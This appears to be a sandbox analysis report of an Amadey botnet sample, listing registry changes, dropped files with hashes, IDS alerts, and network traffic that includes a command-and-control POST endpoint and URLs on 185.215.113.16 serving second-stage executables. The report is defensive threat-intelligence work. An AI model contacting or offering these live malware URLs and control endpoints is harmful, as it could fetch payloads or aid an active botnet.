| (PID) Process: | (6504) file.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (6504) file.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
| (PID) Process: | (6504) file.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 1 | |||
| (PID) Process: | (6504) file.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 0 | |||
| (PID) Process: | (6864) Beijing.pif | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (6864) Beijing.pif | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (6864) Beijing.pif | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (6864) Beijing.pif | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (6864) Beijing.pif | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
| (PID) Process: | (6864) Beijing.pif | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 1 | |||
Executable files
11
Suspicious files
25
Text files
11
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6504 | file.exe | C:\Users\admin\AppData\Local\Temp\Continue | binary | |
MD5:6184A8FC79D602BC18C0BADB08598580 | SHA256:A8181F349864C6C9A216935894392B75D0D1430D43A255FF3A9AD56C325487E7 | |||
| 6504 | file.exe | C:\Users\admin\AppData\Local\Temp\Speak | binary | |
MD5:0E16CAFD2403C552149E325D90637D12 | SHA256:93DDBCD9109129656049162E3F6A8D9FFFDC5A3DA262E0A2BF2BC4624014F7B0 | |||
| 6504 | file.exe | C:\Users\admin\AppData\Local\Temp\Sonic | binary | |
MD5:1B5BBA21607D9A9C3293FF564ECF4F1A | SHA256:FC6BA37A8BFE546D8186E92C2F729080B00D4371EF2E8E3A18EC66ACC1CF199E | |||
| 6504 | file.exe | C:\Users\admin\AppData\Local\Temp\Continues | text | |
MD5:2226738A67DA04CEF580C99F70B9A514 | SHA256:E04A1B86CE1A5352F7C3A5DDB8B500993F4342EF4E188ED156009E5271795AF1 | |||
| 6504 | file.exe | C:\Users\admin\AppData\Local\Temp\Mobile | binary | |
MD5:B81B3A6C6725BE1CDD528E5FB3A9AA07 | SHA256:08E8E54417A8E7007AEEDB0399F4E549FC31AAF6031416C8D30306FE350C1F84 | |||
| 6844 | cmd.exe | C:\Users\admin\AppData\Local\Temp\40365\s | binary | |
MD5:30AB54AE1C615436D881FC336C264FEF | SHA256:FF64AE2A70B07EBA7678241A8FA20F3569A03CC5CDC087306A4451ACD97EE2DB | |||
| 6864 | Beijing.pif | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\IE\AH8CR9J5\kitty[1].exe | executable | |
MD5:0EC1F7CC17B6402CD2DF150E0E5E92CA | SHA256:4C5CA5701285337A96298EBF994F8BA013D290C63AFA65B5C2B05771FBBB9ED4 | |||
| 6504 | file.exe | C:\Users\admin\AppData\Local\Temp\Template | binary | |
MD5:0E70F873CB8F5615DD364325B714895A | SHA256:4734D4D0626E140398A788226A5985E814BBD674F4218B60A89FD2DA8F4CEB94 | |||
| 6504 | file.exe | C:\Users\admin\AppData\Local\Temp\Corresponding | atn | |
MD5:7EB7312237CF8653A876136046CE8B3E | SHA256:FA349D460B066E9B325DB200251AE35892353462C352728CFB0FA405C293F725 | |||
| 6544 | cmd.exe | C:\Users\admin\AppData\Local\Temp\Continues.cmd | text | |
MD5:2226738A67DA04CEF580C99F70B9A514 | SHA256:E04A1B86CE1A5352F7C3A5DDB8B500993F4342EF4E188ED156009E5271795AF1 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
16
TCP/UDP connections
40
DNS requests
19
Threats
31
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5336 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
5924 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
6268 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
5924 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
6176 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
6864 | Beijing.pif | POST | 200 | 172.67.202.34:80 | http://api.garageserviceoperation.com/CoreOPT/index.php | unknown | — | — | unknown |
6864 | Beijing.pif | GET | 200 | 185.215.113.16:80 | http://185.215.113.16/inc/kitty.exe | unknown | — | — | malicious |
6864 | Beijing.pif | POST | 200 | 172.67.202.34:80 | http://api.garageserviceoperation.com/CoreOPT/index.php | unknown | — | — | unknown |
6864 | Beijing.pif | POST | 200 | 172.67.202.34:80 | http://api.garageserviceoperation.com/CoreOPT/index.php | unknown | — | — | unknown |
6864 | Beijing.pif | GET | 200 | 185.215.113.16:80 | http://185.215.113.16/inc/request.exe | unknown | — | — | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
4708 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
3888 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
2120 | MoUsoCoreWorker.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
1184 | RUXIMICS.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4708 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
2120 | MoUsoCoreWorker.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
5336 | SearchApp.exe | 2.23.209.187:443 | www.bing.com | Akamai International B.V. | GB | unknown |
5336 | SearchApp.exe | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
jSbXVBiItIINfreBHvLPHxDRe.jSbXVBiItIINfreBHvLPHxDRe |
| unknown |
www.bing.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
login.live.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
th.bing.com |
| whitelisted |
fd.api.iris.microsoft.com |
| whitelisted |
arc.msn.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
6864 | Beijing.pif | Malware Command and Control Activity Detected | BOTNET [ANY.RUN] Amadey HTTP POST Request (st=s) |
6864 | Beijing.pif | Potentially Bad Traffic | ET INFO Executable Download from dotted-quad Host |
6864 | Beijing.pif | Potentially Bad Traffic | ET HUNTING SUSPICIOUS Dotted Quad Host MZ Response |
6864 | Beijing.pif | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
6864 | Beijing.pif | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
6864 | Beijing.pif | Misc Attack | ET DROP Spamhaus DROP Listed Traffic Inbound group 33 |
6864 | Beijing.pif | Potentially Bad Traffic | ET INFO Executable Download from dotted-quad Host |
6864 | Beijing.pif | A Network Trojan was detected | ET MALWARE Win32/Amadey Host Fingerprint Exfil (POST) M2 |
6864 | Beijing.pif | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
6864 | Beijing.pif | Potentially Bad Traffic | ET HUNTING SUSPICIOUS Dotted Quad Host MZ Response |
2 ETPRO signatures available at the full report
Process | Message |
|---|---|
FRaqbC8wSA1XvpFVjCRGryWt.exe | CLR: Managed code called FailFast without specifying a reason.
|